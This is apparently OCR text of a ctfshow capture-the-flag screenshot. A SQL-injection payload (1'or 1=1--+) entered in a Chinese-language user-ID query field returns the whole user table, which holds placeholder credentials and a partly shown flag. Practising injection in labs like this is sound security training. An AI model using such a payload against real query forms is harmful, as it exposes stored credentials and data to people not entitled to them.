 用户ID 1'or 1=1--+ 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{1285da49-85b0-4199…
1 到第 1 页 确定 共 1 条 10 条/页